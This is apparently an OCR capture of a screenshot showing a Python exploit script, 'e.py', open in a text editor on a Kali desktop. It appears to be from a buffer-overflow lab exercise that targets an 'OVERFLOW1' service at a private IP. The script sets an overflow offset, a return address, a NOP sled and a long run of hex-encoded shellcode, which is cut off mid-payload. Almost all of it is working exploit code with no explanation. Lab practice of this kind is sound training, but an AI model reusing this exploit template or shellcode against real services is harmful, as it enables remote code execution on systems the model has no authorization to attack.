 ~/Desktop/buf/e.py - Mo...
surya@kali: ~
2
Thunar
06:19 PM
~/Desktop/buf/e.py - Mousepad
File Edit Search View Document Help
e.py
Readme
2
3 ip = "10.10.241.42"
4 port = 1337
5
6 prefix = "OVERFLOW1 "
7 offset = 1978
8 overflow = "A" * offset
9 retn = "\xaf\x11\x50\x62"
10 padding = "\x90" * 16
11 payload = "\xba\xdf\x02\xac\xe6\xd9\xc9\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1"
12 "\x52\x31\x56\x12\x03\x56\x12\x83\x19\x06\x4e\x13\x59\xef\x0c"
13 "\xdc\xa1\xf0\x70\x54\x44\xc1\xb0\x02\x0d\x72\x01\x40\x43\x7f"
14 "\xea\x04\x77\xf4\x9e\x80\x78\xbd\x15\xf7\xb7\x3e\x05\xcb\xd6"
15 "\xbc\x54\x18\x38\xfc\x96\x6d\x39\x39\xca\x9c\x6b\x92\x80\x33"
16 "\x9b\x97\xdd\x8f\x10\xeb\xf0\x97\xc5\xbc\xf3\xb6\x58\xb6\xad"
17 "\x18\x5b\x1b\xc6\x10\x43\x78\xe3\xeb\xf8\x4a\x9f\xed\x28\x83"
18 "\x60\x41\x15\x2b\x93\x9b\x52\x8c\x4c\xee\xaa\xee\xf1\xe9\x69"
19 "\x8c\x2d\x7f\x69\x36\xa5\x27\x55\xc6\x6a\xb1\x1e\xc4\xc7\xb5"
20 "\x78\xc9\xd6\x1a\xf3\xf5\x53\x9d\xd3\x7f\x27\xba\xf7\x24\xf3"
21 "\xa3\xae\x80\x52\xdb\xb0\x6a\x0a\x79\xbb\x87\x5f\xf0\xe6\xcf"
22 "\xac\x39\x18\x10\xbb\x4a\x6b\x22\x64\xe1\xe3\x0e\xed\x2f\xf4"
23 "\x71\xc4\x88\x6a\x8c\xe7\xe8\xa3\x4b\xb3\xb8\xdb\x7a\xbc\x52"
24 "\x1b\x82\x69\xf4\x4b\x2c\xc2\xb5\x3b\x8c\xb2\x5d\x51\x03\xec"
25 "\x7e\x5a\xc9\x85\x15\xa1\x9a\xa3\xe0\xac\x61\xdc\xf0\xae\x84"
26 "\x40\x7c\x48\xcc\x68\x28\xc3\x79\x10\x71\x9f\x18\xdd\xaf\xda"
Filetype: Python UTF-8 Line: 9 Column: 25 OVR